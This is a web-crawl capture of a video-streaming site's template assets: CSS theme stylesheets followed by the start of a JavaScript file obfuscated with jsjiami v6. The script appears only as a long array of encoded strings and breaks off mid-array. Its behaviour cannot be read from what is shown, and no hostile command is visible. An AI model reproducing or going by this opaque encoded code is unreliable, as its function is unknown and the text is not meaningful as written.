	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(5),.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}
}@media (max-width:1689px) and (min-width:1240px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}



.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}}

--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/white.css
body_size: 2652
content:
/*觅知博客  www.98dou.cn*/
body {
	color: #282828;
	background: #fff
}

a {
	color: #282828;
}

#header::after {
	background: #eaedf1
}

.search-box {
	background-color: #fff;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22);
}

.module-item-text {
	color: rgba(0, 0, 0, .4)
}

.module-item-content {
	background: #fff;
}

.module-item-style.video-tag a {
	background: #eaedf1;
	color: rgba(0, 0, 0, .62)
}

.module-item-style {
	color: rgba(0, 0, 0, .62);
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	background: #fff;
}

.ac_bg,
.ac_hot,
.ac_items {
	background: rgba(255, 255, 255, .9);
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
}

.module-tab-item.selected {
	background: #ff2a14
}

.border-top::after,
#footer::after,
#friendlink::after {
	background-color: #eaedf1
}

.library-box::after {
	background-color: #eaedf1
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
}

.library-stat {
	color: rgba(0, 0, 0, .62)
}

#footer {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .51);
}

.drop-content-box {
	background: #fff;
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.drop-tips {
	color: rgba(0, 0, 0, .4)
}

.icon-clear {
	color: #282828;
}

.drop-content-items::before {
	border-bottom-color: #fff;
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.page #header {
	background: #eaedf1
}

.popup {
	background: #fff;
}

.popup::after {
	background: #eaedf1;
}

.popup-title::after {
	background: #fde6dd;
}

.handle-more-drop .block-name {
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o i {
	color: rgba(0, 0, 0, .83);
}

#report-popup::after {
	background: #d7dae1
}

.report-content {
	background: #eaedf1;
}

.block-box-content {
	color: #000;
}

@media (min-width: 1239px) {
	.video-player-handle .drop .drop-content-items::before {
		border-top: 8px solid #fff;
	}
}

@media (max-width: 559px) {
	.view #header {
		background: 0 0;
	}
}

.box {
	background: #fff;
}

.video-info-itemtitle {
	color: rgba(0, 0, 0, .51)
}

.video-info-aux .tag-link:first-child {
	color: rgba(0, 0, 0, .68);
}

.video-info-aux .tag-link {
	background: #eaedf1;
	color: rgba(0, 0, 0, .68);
}

.view .video-info .page-title {
	color: rgba(7, 7, 10, .92)
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.box::before {
	background: #fff
}

.box::after,
.box::before {
	background: transparent;
}

/*button.share-btn{color:#333;}*/



.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
}



.video-info-aux .tag-link:first-child {
	background: #fef0e5;
}


.video-serial {
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	background: #eaedf1;
}

.search-stat h2 {
	color: rgba(0, 0, 0, .68);
}

.module-tab-item small {
	color: rgba(0, 0, 0, .4);
}

.module-search-item {
	background: #f7f8f9;
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff;
	color: rgba(7, 7, 10, .92) !important
}

.search #header {
	background: 0 0
}

.article-content b::after {
	background: #ffd41e;
}

.article main::after {
	background: #eaedf1;
}

.grid-item i {
	background: #f3f5f7;
}

.grid-more-link {
	color: #ff2a14
}

.module-player-list {
	background: #eaedf1;
}

@media (min-width: 1239px) {
	.player-side-playlist {
		background: #232328;
	}

	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328;
	}

	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}

	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328;
	}
}

.btn-block-o i {
	color: rgba(0, 0, 0, .51);
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-title p {
	color: rgba(0, 0, 0, .4)
}

.module-row-info a {
	color: rgba(0, 0, 0, .83)
}

@media (max-width: 559px) {
	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
	}

	.view .mobile-play:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
	}

	.module-player-tab .module-tab-name {
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
	}

	.sort-list .module-tab-name {
		background: #eaedf1;
	}

	.sort-list .module-tab-name i {
		color: #ff2a14;
	}

	.video-subtitle {
		color: rgba(0, 0, 0, .51);
	}

	.module-tab .module-tab-items {
		background-color: #fff;
	}

	.module-sorttab .module-blocklist a {
		background: #f3f5f7
	}

	.sort-list .sort-button {
		color: rgba(0, 0, 0, .68);
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		background: rgba(255, 255, 255, .62);
	}

	.module-tab-drop .module-tab-item {
		background: #eaedf1;
	}

	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}

	.play #header {
		background: #000;
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		background: rgba(255, 255, 255, .9);
	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		background: rgba(0, 26, 58, .16)
	}
}

@media (max-width: 1239px) {

	.player-box-side,
	.player-info {
		background: #fff;
	}
}

@media (max-width: 899px) {
	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
	}

	.play #header {
		background: #000;
	}
}

.bottom-line:after {
	border-bottom: 1px solid #EEEEEE !important;
}

.form-control {
	background-color: #F5F5F5 !important;
	border: 1px solid #EEEEEE !important;
}

.btn-default {
	border: 1px solid #f5f5f5 !important;
	background-color: #f5f5f5 !important;
	color: #333333 !important;
}

.btn-primary {
	color: #FFFFFF !important;
}

.nav-head>li.active>a,
.nav-tabs>li.active>a {
	border-bottom: 2px solid #25252b !important;
	color: #25252b !important;
}

.top-line-dot:before {
	border-top: 1px dotted #EEEEEE !important;
}

.mxone-vodlist__text.striped .striped-head,
.mxone-vodlist__text.to-color li:nth-of-type(odd) {
	background-color: #f5f5f5 !important;
}

.top-line:before {
	border-top: 1px solid #EEEEEE !important;
}

.mobile-open .search-box .cancel-btn {
	background: 0 0 !important;
}

.split-line {
	background-color: #EEEEEE !important;
}

.newsbg {
	background: #f3f5f7 !important;
}

.badge {
	background-color: #EEEEEE !important;
}

.mxonefoot {
	background: #fff;
	border-top: 1px solid #fff;
}


.bgys {
	background: #eaedf1 !important;
}

.search-cupfox {
	background: #fff
}

.search-cupfox::after {
	background: #d7dae1;
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

@media (min-width: 899px) {
	.homepage .header-bg::after {
		background: #e3e6eb
	}
}

.homepage .header-content .search-box {
	background: #fff;
}

.homepage .nav-search .search-cupfox::after {
	background: #d7dae1
}

a.text-list-item {
	color: #282828;
}

.mxone-modal__content {
	background: #fff;
}

.user-title {
	color: #333;
}

@media (max-width: 559px) {
	.homepage .nav-menu-search i {
		color: rgba(7, 7, 10, .92);
	}

	.nav-menu-item.selected span {
		color: rgba(7, 7, 10, .92);
	}

	.nav .nav-menu-item span {
		color: rgba(7, 7, 10, .62);
	}

	.header-content::after {
		background: #d7dae1;
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5;
	}

	.module-tab-drop .module-tab-item {
		color: rgba(0, 0, 0, .83);
	}
}

.list .list-item .item-title {
	background: #ECEEF1;
	border-bottom: 1px solid #f5f5f5;
	color: #282828;
}

.keyword {
	color: #282828;
}

.order {
	color: #b0b0b0;
}

.list .list-item .item:hover {
	background: #fff
}

.list .list-item .item:hover .keyword {
	color: #ff2a14
}

.list .list-item {
	background: hsla(0, 0%, 100%, 0);
	border: 1px solid #f5f5f5;
}

.text-list-item:nth-child(1) {
	background: linear-gradient(90deg, #f7edd1, #ffecb6)
}

.text-list-item:nth-child(2) {
	background: #e9eef5
}

.text-list-item:nth-child(3) {
	background: #edece8
}


.text-list-item:nth-child(n+4) {
	background: #f3f5f7;
	border-bottom: 1px solid #eaedf1
}

.text-list-item:nth-child(n+4):hover {
	background: #eaedf1
}

.top-1::before {
	background: linear-gradient(90deg, #ffdf7d, #ffbd27)
}

.top-2::before {
	background: linear-gradient(90deg, #d0d0d0, #b0bbc6)
}

.top-3::before {
	background: linear-gradient(90deg, #ead9be, #c8be99)
}

.text-list-title h3,
.text-list-title p {
	color: #282828;
}

.mx-mac_msg_jump{
   	box-shadow:0 7px 21px rgba(149,157,165,.22);
}
.mx-mac_msg_jump .msg_jump_tit{
     	color:#222;}
.mx-mac_msg_jump .text{
         	color:#222;
}     
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px #fff  inset
}
.mx-mac_msg_jump .form .item1{
	border-color:#f2f2f2
}


.module-items .pack_reserve p{background: #ffffff;}

.module-items .pack_reserve:after{background: hsl(0deg 0% 16% / 87%);}
.homepage_homepage_channelnav {background-color: #fff;}

.homepage_homepage_channelnav .homepage_opt_wrap a img{background-color:#191619c7}

.actor_part{background: #ffffff;border-radius: 50px;border: 1px solid #e5e5ef;}
a.actor_part:hover{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}

--- FILE ---
content_type: application/javascript
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/js/script.js?v=mizhiv10.8
body_size: 30461
content:
var iｉl='jsjiami.com.v6',iｉl_=['‮iｉl'],i1l1i=[iｉl,'w5sOLF7CgQ==','ccOxZ17CnsK2','P8OGwr7CsEtZ','w4HCgTnCsSjClw==','w7fDnF9VwogT','TMKJTcK6LjU=','GsKbwr7ClUs=','UcOxR3vDhg==','w73DmsOIwqY8Bg==','ZVjClGkxcw==','ZVjCkTQ0dg==','w6LDmcOqZjIh','w4/CpTrDpcKH','wrnCjMOlHVVr','QcKkwrvCpiHCoMK1EmPCmEHCjMKPw5A1WQ==','wpDDqcOOcMOMPw==','EcKSwqbCuFYcV8KheE3Ct8O+','w6LDnMOqYxck','woIKLWkcb8KlBcKSP8K2wpRLw5LCs8K4','wofDg8OBw4YRMw==','wo7DiX5Bw6shw4vCkErCuEkl','TMKJTcK6Lk0=','w6XCsC16w58=','w41VwojDlcOc','AiPCjyTCscOv','w7DCkcKvwrvCg8O2','wq7CunvCoGLCig==','w6zDmsOAw7LDiMOO','w7nCuiJXw5LCuQ==','wr4mNQbCjMOw','w7XCscKvw6PDu8O2','YFjDoRvDrMOr','w61Vw5XCjcOcw64=','PlJJw7HCksKx','wr3CqwVTwpjCng==','w7TDu8OyA2XDnw==','wq7CmibCoELDkg==','w53Dn8Otw7s8Aw==','WcK9w6/CvWnCmg==','wrzCicOgGFBu','NVfDmsO9EMOJ','MVHCncOxUw==','w5sLCVvCoQ==','c8Ktwr8Gw6Y=','NFXDlHzDrFw=','wrXDqcOLcMOsPw==','w40Iwo3CiMKkw64=','woXCnWNJw5Yc','WcKYwpfCnWnCnw==','w4HDmTnCsSjCtw==','wpjCkE0pIw==','wonCpRLDr8KcOA==','w6hVwq3DlcKkwrM=','w6rCrQoIw65b','VMOUZ17DhsOO','wp8WeXJUUA==','fDtUw7ZSw7Q=','agjDqsKkw6HCkw==','TwjCt8Kkwrw=','w7DClMOywpvCg8O2','QSHDh2XCrMO+','wrTCkDjDvkfDlw==','ZV3CkUw0Lg==','w7zCn38vwqrDoQ==','wonChUrCssK8PQ==','wqQMdljCqcKtwp/DucKA','woXDhTtpwq45','WcKIw6cMwrw=','GsK+w6PClU4E','w4/Ck8ODb8OIDA==','VMOxH17Dg8Ou','c8KESA==','w6VSwo0Fwpw=','w6LDnMOPOzIh','w6gnw7g=','w4/ChWLDhcKCwrE=','DnnDsFV1Jg==','CBZuwqU=','IA52w6Yz','w4nDmyA6KMKR','H8K+wrvCsGs=','w61QwojDlcKBw4s=','w5vDk8OfCh3DuA==','wrsGNV7DtMKt','UcORR17DhsOO','QsOMw67CsMOHwr0=','BCfCrld1Lw==','w4UPw5Bdwpl2','w61VwojCrcKEw6s=','w6fDmcOqOxcE','wqjCk8OJw6o3D8Oj','wqTDpnzDjcK4wpM=','ByPCilzClMOv','HsOsTsO2w4/Chg==','w4rCtsODT8KQdA==','fMKtwroswrwZ','MQ3DlCHDrAQ=','LiTCiFB1Iw==','w7x6UmEAPA==','wr3Dk1hTwrjCng==','G8OsFsOzwpfDng==','w73ClsO3wr/Dk8KzQg==','w4XCtSgnwoLDow==','w4rCtsKeSsONDA==','HsOpE8OWw4/Cgw==','LiTCrQ1V','w6DCngEew6PDk1zCsGzDpWw=','w7fCil0RwqXDgB/CtQ==','wpDCsChrwo3DhiLCjlPDh8OEXcKLwq7ChjVHRkbCrgBOU8OXw6kywogxC8KXJA==','w6XDkz7DuF/DlxZcRQ==','F3d+w7Zaw6tvYsKNeMOFHcO3wr7DgEd3RU3CncOzZWTCmsKew6Zdw67DjQrDv1TCtycQwokSw7HCnRLDhcKAN03DksKTwp7CrmA3KRw+FBjDpQ==','w6nDj8O6BFhpw6c=','wqJpw7ViwqHDuMKZw7J/','YQjDkW3Dhlkrw7dHw7Z7BEPDhsOcwoQlOUxUw5PDmuaaoeaXvuilmOW8hOWMiuWMjzPDocOpwpsM','wqrCkinDjkPDkgAVCBDCgDLDmVdUw5dtIcKKNQ==','wqfCu8Okw6NJEw==','f0HCkWws','J3vCigHClMOv','w4VSwo0Fw4Eu','OE7Cm8OxT8OE','LiTCqFVwew==','wp4DbV7CqcOw','w7XDicOXwpvDuw==','wp3CiwULwpjDhg==','BQd0wrAuw6w=','w4TChDnCsSjCkg==','acKASsK0M2w=','PsOsTsO2w6/Cgw==','by3Dr8KEwpnCsw==','w61Vwo3CrcKkw6s=','wr3Cjl0rwpjDhg==','w54LDH7CgQ4=','NAjDkQTDrFw=','HsOpFsOWw6/Chg==','HcKgw53Dr8KBWA==','w4/CgD/CncOawpE=','w5TDpVNPw50HGQ==','PsOpFsO2w4/Cgw==','AVFkw4LCkMK8ecK+','WT4sw5NX','w5TDpVNPw5gUBwk=','w7fDnAItw5A=','w5rCsyUUwoDDiy7CmA==','wpDCtMOLUMOMHw==','wonDnUrCssK5HQ==','w7PCnHwNw7LDrQ==','wr5eTX7CqQ==','wp/CoHM3w5vDlnfCgRHChsOW','GyNvw7VYw7B9McObccOeQ8Oiw7DDnVxgXgLCnsOi','w5nDm8ONQTnDucOsPAvCvsKdw6vDicKdwprDoFcYwrTDsA==','ViJvw6hew7Zo','wozDuVRiw4cZGVDDhMOww4PDlW45woVLfhHCiA==','AMOIwrDCvcKDwphpwocsKsK6w6nDkFbCr8OUw7BJ','wqrCm8ObwqEVFcOzw4XDrcORwpnCm8KZwqY2RA==','JyPCjwHCscOv','wojCjMOHScOTMUBTVk5cMcKIw4M=','woHDuV9/w5oBFgjDk8OswoDDiGUxwp4=','w5x6ckQgZA==','w7fDnF8tw5U2','wpPChEzCqQ==','EHfDmsKlaMKR','ZAHDgj3CrMO+','eMK1wrsJ','wp4GaAbCjMKI','w5XDicOywr7Dm8Kr','w6/DnT/DgMKCwrE=','w5nDgn8Kw7LDoQ==','TMKMTcOidjU=','w5/CrC0iwpo=','HjjCgxvCncOIBsKYwqUfw4heU8OE','EMKewrzCnQ==','G8K0E8Kuw6/Cpg==','wqjCm8ODw6s=','w5XCkcOyw6PDu8O2','TMKMFcK6Dk0=','w7fChFpVwogT','wrTChMOtN1Vmwqp+','w5LDvAJVw7AT','w5TCiT7Dg8Kdwr3CicOMw4lYwrA=','EcOsEcO7','wqDDhTtpw5Zk','HC/CiwLCjsODMcKwwqEKw5o=','fB4swqtyw5E=','acKMSMKaK20=','w7/ClMOxwqHDl8K0Uw==','Z8OJwrbCsMKawp0=','w5cqw701w7HCuw==','wrbCjMOmB1x0wq0=','wofCm8Kcw6YxSw==','w4XCsiUuwpY=','SwHDhWg=','w6LCgcOqOzIE','wr/CscOMXQ==','wpDCkcOrcMKURw==','GMKYwqY=','EFfDmsO9aMOp','NFXDkSHDiVw=','wrXDqcOLCMKUPw==','dCTDq8KiwqbCv8K8woc3w6xm','RXjDjDQRVg==','bVXCmUY0fsKjw5A=','wo7CnyPDuEfDlw==','F8Kgw5vDlcKtQsKF','woHDhiHDjcOAw6s=','w41awoV3wpx+ScK5','w4zDmsOAw7LDiMK2','EFLCgsO9TcOM','w4zDm30aLcKR','SMOEwrvCvMK5woF4','wpkGBmjCvwNCwrpwJEhdwpfCjMOfLy8T','wr3Cl8OMw70bEsK6w5bDrsOXw4HCgQ==','w7rCg1c9wrnDgBk=','GVFuw7g=','w77Cl8O6wqs=','CifCo1VwL8KUwowoccK0','w4QCCVLCqxMLw7A=','wqvDp8KQwqHCrMKTScKJw7s=','wqvDv8KQwrnDuMKTT8Kbw6s=','G8OMVkbDpMOiwrnDhMOER8OXc1fCoWBOIcK7c0rCrMK2w7jCg8KhwoPCmMKWTMOIAMK6w5TDssO/GsOiwp3DmQfDq1/DvsKAw7nCgyQvw6jDnsKbacKlwp4=','WMKUwrPCl0ENScOleEzCrQ==','WMKZwrPCjw8bQMKpaFvCqw==','FMKbwr3Cmkk=','w7DCscKvwpvDm8Ku','wonDnU/Ctw==','Z8OJwrbCkMOHwr0=','KCzDqcKpwqXCtsKaw4Yiw753ScO+w5gHwrk=','w7Mpw7Apw7HCssOYw68gG8KuasOmZMOe','AMOIwrDCvcKDwphpwoc5KMKswqvDiw/CpsOQw7A=','w47CgUzCusKgOD/CvDFhw7tRfmxoag==','wrArw7s4w6jCu8KQwrY1GMOhI8OiasOCwo7Dvw==','w4LCjSfDjcOGwrzCuMOPw5hPwqwQw6jCicOILcOkK2g=','w7vChMOmA1dzwrhvSCfDu8OsGQ==','G8OsTsOWw68=','IA5zwp5rwrU=','wojCmDrDnMKYw7XCqMOPw5A=','WU5vw63Ci8KtOcKxw4M=','wrvCklEM','wqvDo8KewrPDtMKPDcKOw6bDmG0=','wrrDg8OLw6clGht3wqMNw6YWw6E=','wqfDg8OBw6M=','wonDnU/Dr8K5HQ==','wo7Dgn4jNMKNw57CiV86wropKA==','wp7DmMOQ','CThtw65Sw7dyf8OZdcOAG8Omwq7Ciw==','woLCkmI2LcKYwpDCk1Uqw65obwo=','5Y2U6KW/5p+zBcOwfRjDt8KaHQbCjQ==','w7nDgnoKw7LDgQ==','w7vCkMOmBEx3','wpzDkcOgPVBu','wr3CkE0JBsKB','w7fCtcONXcOQGlvDtcOpFcKG','w47CgUzCusKgOD/CvDZvw6sIZGxn','OQHDiy7ChVQ5w6c=','5Z+l5Z6g5aaE5YmC5oip5YqY77+V6LW75b6O5YmN5Li557mG5bGi5L2m5L2y5ZOq772s','J2TCokbDhsK1wqHDiQ==','S8ONTVHDisO0wrM=','dcKzwqQKw78=','w6UPwoh9wplz','agjCt8KEwrnCtg==','wozDqVh+w5wQGwnCisOrw4jDmX97w58Jdg3CjMKRwqouwrocYEBUw7HDmsK7FsOKCMK+woIawpVMwoE=','WU1ow7LCjMKpd8Kuw49mwrHDhcKfw4o=','w6TCgCLDvlnDjxAUExHDlATDk1ha','YQjDkW3Dhlkrw7dHw7Z7DFjDmsOYwoQ4JFlKw5PDmh9/wrodw77CmGnDs8Kn','w6zDksOZw6YMFsOywo3Cow==','wrxmw7cww7zCpMKGwqZjFcOqfcOgJsOHwo/Dv2ULwrAxL0TDrwTCosOvwp7Ci8O/w4LDrlcnKi4dVDFWw5o6w5vCqCDDrinDg1d8woNWOzM0JQ==','wok5aH0IOzA=','wqjCnMOFwqlsRVpsw7g=','w6nDusKdworDqMK2','wrnCg1c9wrnDhh7CuDDDqyUOwp3DlMO5w5HDiMKUbW4=','wozDp089w4QHGBjDicOq','NEbDhsO4U8OTFMOSDQ==','w6fCgcOqOzI=','w6nCniXDo07DlhYUCg==','5Lqt6L6C5Z6f5Z2m5aas5Ymz5oiz5Yq5','5YqD5Li45LyQ5oKs5aaM5YuJ5oiw5Yml776D5Yqu5Lq157qg5aSg5p+T5Yyu5Lqn6LWr552e7764','OE3DjHlqY8Olw5/DqCHChg==','QDnChR/Cl8OKHsOxwqMWw4dfWsOewr4dDG1S','wpfDsGEVal4K','wrLCjMOswr3DkcKvRg50bC3CjMKoccKlbRk0DMOfYQ==','w5F/bSMEOmrCssOSHcKqw5rDrSQzw7nDtkzDgE4=','K8KIS8K3MmjCqMOhe3wKbcODH23CiRQs','EsKewqTDl08HQcK9dl3DrsOyw7fCvGIE','VFdnwrDChsKxZcKz','VQBvwqMuw6tscMO8wp0wwplMwqVCw6sFccK1w43Dj8OMFcKHH8KPe8KOG8OXwoHCi8Orw5LDr8KfwoDDv8KgwrQJFcKlwrPDnUt9w7lH','w6zDjMKRw6ZYGcO7w5HDssOHwonDkMKEwqA0WcOvwpcxPH42FcOrwqECw7/Dg8KxNMO5YMODbBcRwqQPw6HDiMO4wpY9JcKpwqRhwrB5OUTChMK6JsOEbWropKLmnabnu5PotJU=','wotIFkPCuggAw7M9fUtdw4rlpabpgrXmlq3mso7mk5DmlJXorqXmjZjkuLnnuJLmiYDkubrvvZ47JsKNV3IvB8OTwqQTwp7CnUw=','w5suVH7CoS4=','d1/CiMOgTsOSUcOREy1w','LsOvwqUGw78/w5hxwpcqQMKtw6rCi0TDk8OjNMO5d8KRw707wqnDpsO2TA==','EMOBwrbCr8OMwpF9woJ9YA==','wrAnw7cow7LCpcOYw7coCsO3LsK6eMONwonDtWRKw7E7LkHCuV/DsMOywp7CjMO6w5XCvUU=','w4XDrS0C','wpPDmsOUAjHDpsOpLgLChMOTw6rDnMKWwpnDtgEiwrPCscO4YgtdJHvCvMKd','w7DDmsOS','wqnCgGrDr8K5','w7jDmsOIw545Bg==','wqbDpsKDwq8=','wo7CmDHClBjCnMK6Xw==','w5HDuFQ=','DnnCqFB1Iw==','wpXCkGLDkMOfwqTDv8OcwphXw7E=','woXCj8ODR8OYKUZAVh0YNcKVw5rCl8OM','DcOHwrnCrMKEwpg=','BjjCgws=','wr7Cl2oLw6nDuzxaPsKm','w7DDksOQw7Z9BFdowqM=','wo3DjX5hwrIzw5fCmEXCqA==','OcKJTcOzJGjCrMK/aSJc','D1bCl2jDtMOBOVXDhSpLcsOowp4yw5fCoiHDh1TCj8KWBMOkwo/ChF1fDWR/wqA8OTXDjgNpVsKdwrtDwoB4V8OnbsOWMGQCw6bDj8KHe8OHISbCvwE+w7ROWHVgHRPDryPCuCnCk3TCvA==','CXh1wqgFwqR4NsOZNMOPAsOiw6DDmg4wWxXCk8OFf2bDjMOMwr8UwqjDgQXDq1TCt21bwpAUw6zCrEzDgMKOCUDCmcOZw47DpCs3','NT7CtEPDk8Okw63Cnx87HBnCoQvDhiTDmQ==','w7LDvHotw7Br','HcO9w5jCl8KkXQ==','w4fDn31pw68ww4vDlEvColM0PcKbEMKqcA==','ZF7Cj2wicMK+w5fCujE=','w7fCq8OVUMOVE0zDtcO/AcKQLsKdWsKyexvCszk=','QDnCkQTCiMODAMOxwqIMw51fUMOew6dTDXxQ','w7kcc17CtcKkwrnCu8KAYwjCjcK/fMKCwoEYwpQ=','w4pfwoVR','QDnCkQTCiMODAMOxwrAYw45CUcORwr5UB2oJwovCtygzwphV','w5XDicO3wpvDm8KO','CyHDsHUt','J3DCvl7CiMK4wrDDkxB/HkjDrQ==','w55WDFvCoQs=','wrXCscOOcMOMHw==','ZQDClGk0Lg==','Bj7CiwHDlMOEHcK4wrk=','OWHCqA==','wpLDpHcCRl4=','w4QXCkXCvB4=','wr0yw6wow5bCssKMw6wuC8OnfcK4JcOawoPDrkNDwqUvLl3CqUk=','w6nCnSvDpwbDlhYPEk/CigjDnExWw5E=','w6nChyvDswbDkgcECg==','QC7CiRrClsOSE8K+w60Qw51OUg==','QCnCigLCi8ODX8K+wrQX','cwbDjCPCiF8y','wr7CkWcIwrbDuzNBP8Kmw74=','WVx0w7PDk8KvccKrw5Rnw6g=','wo3DuAxUwr57Bg==','WV1sw7LCjcK4OcKrw5Rlw6nDl8OcwpzDtlxBwoXDjcKowrTCpW/Ch8OTAQ==','d1PChMOwVMOMGcKQDj9mRcK0P8Knw5XCkMKrw4DDoMKaKMOoSMKkRMKew48=','woPCmzjClxPCisK2UkXDpU3CmcKJa8KwWcOawozDiMOeSAnCs8KDPcOewoTDs8O2M8KqJcOGw6LCmsO/w4k=','wrArw7s4w6jCu8KQwrYyFsOxesOgasOMw5vCtGVJwrgtLUrDoE7Dv8OkwpPChsOyw47DuA==','d03ChMOmVcKNHsOIDiprCw==','woJTwo5GwpUyWcKlf8OjTQ/Clw==','w6DCmsOEw7wMFcOlw4nDosOYw5HCk8KD','PgjDkS7Djg==','wrA3w6Y/w7LCs8KQwrYoFMOk','LiHCqFBVIw==','wr3DrHoLRlw=','FF9uw6vCn8Ku','w50MIHoXWcOtC8KDMg==','SSvCrkxl','w73DmsONwqYZAw==','DiHCqA1VJg==','wonCv2Qo5oex6LKI5oOr5L6C55SI6KS/55yDA8OSw6/DgOeJkGNqTMKtRyZewobprp3mlaPnirLnsq/libroiZPmnppXw4TDmuW+q+ikleaop+aemg==','w7zCmn0DwrbDoDVaPcKrw6RiwovChsOywpc6','w7fDnF0BwpQyI8KoYcK2wonDmQ3DmMKiwrpbw4AKEcOKw7zClsOAw79pw6rCjcO8wp7CucOEwq3DpcOqw7nDhcK9H8K8GXdLaSYVT35sw7VlccKQwpLDnMKTwowfwrtRWMKQwqJjT8KbWsKnw4xOw77DqRfCqA==','wqFaw4HCh+auieaqo+adkuWUs+S5jOaZoeaVteachua7p+++vcOkQuikiOecuOWPkuWupcO3wpbDrsOVPcO0WDrDo8OFwqcJdA==','LQXDnCnDjFstwr4AwrshW1PDiMOPw4I2IlNSwp/CgBk9w5w0w4jCu07DvcK+wpFdGicww6YzecK7w5o7YT3CucOiRlnCj8K/wod3w6PCsHACw7lowpBAOyTCoMKBwq7DunrDkMOGwqAYwo3DmSc=','w63DjDXDh+ayseS6n+aZvuaXquS5pei+l+WduOWdqO+8hkZTLmdwZsORw4w1NT1LLcKaw4BKw60pw6nDgMO0ZcKmUXTCvMKHwoIUwqHCnm0=','w53CiTTCnAjCkMKyHQfDphjDlMOQecKhFcKJw5HDn8KIHwvCp8OZJsKTw4nDu8O9LsK2NcKFw6LDksKzw7/CvsOyVcKJw6XClDlFwpNjeXrDsQ/DnS/CpxrDi1cTWF3Csxg8IMO6K0w7bMOGw7DDrMKLC8KzC8Klw48SIcKlw5oWQDRLMcK1w57Dtw==','wqDDmMOpZx49w4rCpMKWRcOAJsOnw6tra8OIwoTDvMKLw7LDlxA=','wp7DmMODAz3DuMOt','w7nDgn9Xwqo=','H8OGwr7DiE4B','wrPCmWsTw6nDpDxaNA==','JTLDtcKpwrk=','JSjDocOgwqjCtsKOwoN2w71gEMOuw4UG','Z8KUwrPCkMKawp0=','woXDpWZpwq4c','ZCHCmmDDtMKG','VMOZVEvDg8OowqHDlw==','wqDDpTtpw7Y=','ICtTwp4Tw40=','w4zDu306cMK0','w4BXwo1YwrlW','w5EIBkLCuw==','w6nCg3gaLcKU','QsOsw67CkMKawpg=','w43CuCUIwoLDizDCjg==','VMOxH3vDg8Ou','wqnDnUrCl8K5PQ==','w4zDv8KYwqrDrcK2','w55bwoxbwoZ6ecKmcMOkWw==','WcOgwpfCnWk=','w5nDgnovw7fDoQ==','bMKsbcK/djU=','Dy7Cgi7ClMOHAcKv','w4rDnT/CncKiw6k=','wpjCtU0pfsO5','w6fDmcK3YxcE','w4XCk8OGRcOK','LnnCrVB1Aw==','wrnCqcK4PVVr','wpXCmEUDI8ORLWs=','wqvCunvDmEfDkg==','FFXDlCHDjHw=','w6nDnng6LcK0','H8OGwpvCsBM=','w6nCg30/KMK0','bwjDj8Khw6HDqw==','BVN2w6YTwrU=','w7fDvAIIw5Vr','Vjt0w7lQ','AAt2wrs2w60=','PsK0FsOzw6/Dng==','w75WCQbCgQ4=','wo7DgiPCoBrDkg==','Z8KUwrbDqMOHwpg=','MQjDsSHDjFw=','EFLCgsO9TcOp','XGZUw5MK','ai3Dj8KhwrnCsw==','fMKIw6csw6E8','wrjCqwUrwr3Dhg==','wqvCnwPDvULDlw==','YFjCmUbClMOr','w7J3w7htw5TDpg==','PsOME8O2w4o=','wrzCjMOARVVO','FA3DkQTDiVk=','TwjDqsKkwrk=','w5cqw51tw7TCuw==','wr3Ci1gOwr3Dhg==','PsOsE8Ozw4/Cpg==','LV/CmcOzRMOU','w5Z6dH4MJno=','wp3Dk1hTwpjDhg==','MQHD